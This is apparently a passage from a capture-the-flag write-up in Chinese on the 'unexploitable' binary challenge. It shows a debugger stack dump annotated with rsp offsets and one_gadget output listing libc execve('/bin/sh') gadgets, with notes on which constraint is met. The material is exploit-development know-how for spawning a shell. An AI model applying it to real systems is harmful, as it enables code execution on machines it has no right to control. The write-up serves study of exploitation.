 0x007ffe37543818 +0x0000: 0x007f3427ac3c62 → <__libc_start_main+194> and al, 0x20 ←$rsp
0x007ffe37543820 +0x0008: 0x0000000000000001 ret后rsp指向这里，以它作为onegadget的基准
0x007ffe37543828 +0x0010: 0x007ffe375438f8 → 0x007ffe37545246 → "/home/bling/Downloads/tw-unexploitable/un
0x007ffe37543830 +0x0018: 0x000000010000c000
0x007ffe37543838 +0x0020: 0x00000000400544 → <main+0> push rbp
0x007ffe37543840 +0x0028: 0x0000000000000000
0x007ffe37543848 +0x0030: 0xaa20998c95f6019c
0x007ffe37543850 +0x0038: 0x00000000400460 → <_start+0> xor ebp, ebp rsp+0x30
0x007ffe37543858 +0x0040: 0x007ffe375438f0 → 0x0000000000000001
0x007ffe37543860 +0x0048: 0x0000000000000000
0x007ffe37543868 +0x0050: 0x0000000000000000
0x007ffe37543870 +0x0058: 0x55dcf7a4eeb6019c rsp+0x50
0x007ffe37543878 +0x0060: 0x5448d654e688019c
0x007ffe37543880 +0x0068: 0x00007ffe00000000
0x007ffe37543888 +0x0070: 0x0000000000000000
0x007ffe37543890 +0x0078: 0x0000000000000000 rsp+0x70
0x007ffe37543898 +0x0080: 0x007f3427ea38d3 → <_dl_init+259> add r14, 0x8
0x007ffe375438a0 +0x0088: 0x007f3427e89638 → 0x007f3427c3bcd0 → 0x8348535554415541
0x007ffe375438a8 +0x0090: 0x000000000009d3d9
0x007ffe375438b0 +0x0098: 0x0000000000000000
0x007ffe375438b8 +0x00a0: 0x0000000000000000
0x007ffe375438c0 +0x00a8: 0x0000000000000000
0x007ffe375438c8 +0x00b0: 0x00000000400460 → <_start+0> xor ebp, ebp
0x007ffe375438d0 +0x00b8: 0x007ffe375438f0 → 0x0000000000000001
0x007ffe375438d8 +0x00c0: 0x00000000400489 → <_start+41> hlt
0x007ffe375438e0 +0x00c8: 0x007ffe375438e8 → 0x000000000000001c
0x007ffe375438e8 +0x00d0: 0x000000000000001c
0x007ffe375438f0 +0x00d8: 0x0000000000000001 ←$r13
0x007ffe375438f8 +0x00e0: 0x007ffe37545246 → "/home/bling/Downloads/tw-unexploitable/unexploitab[...]"
0x007ffe37543900 +0x00e8: 0x0000000000000000
0x007ffe37543908 +0x00f0: 0x007ffe3754527b → "LC_ADDRESS=zh_CN.UTF-8"
0x007ffe37543910 +0x00f8: 0x007ffe37545292 → "XDG_CONFIG_DIRS=/etc/xdg/xdg-ubuntu:/etc/xdg"
0x007ffe37543918 +0x0100: 0x007ffe375452bf → "LC_TELEPHONE=zh_CN.UTF-8"
0x007ffe37543920 +0x0108: 0x007ffe375452d8 → "LANG=en_US.UTF-8"
0x007ffe37543928 +0x0110: 0x007ffe375452e9 → "DISPLAY=:0"
0x007ffe37543930 +0x0118: 0x007ffe375452f4 → 0x313d4c564c4853 ("SHLVL=1"?)
0x007ffe37543938 +0x0120: 0x007ffe375452fc → "LOGNAME=bling"
0x007ffe37543940 +0x0128: 0x007ffe3754530a → "XDG_VTNR=2"
0x007ffe37543948 +0x0130: 0x007ffe37545315 → "LC_NAME=zh_CN.UTF-8"
0x007ffe37543950 +0x0138: 0x007ffe37545329 → "PWD=/home/bling/Downloads/tw-unexploitable"
$ one_gadget ./libc_64.so.6
0x45216 execve("/bin/sh", rsp+0x30, environ)
constraints:
rax == NULL 不满足，rax中存放read函数的返回值
0x4526a execve("/bin/sh", rsp+0x30, environ)
constraints:
[rsp+0x30] == NULL 不满足
0xef6c4 execve("/bin/sh", rsp+0x50, environ)
constraints:
[rsp+0x50] == NULL 不满足
0xf0567 execve("/bin/sh", rsp+0x70, environ)
constraints:
[rsp+0x70] == NULL 满足！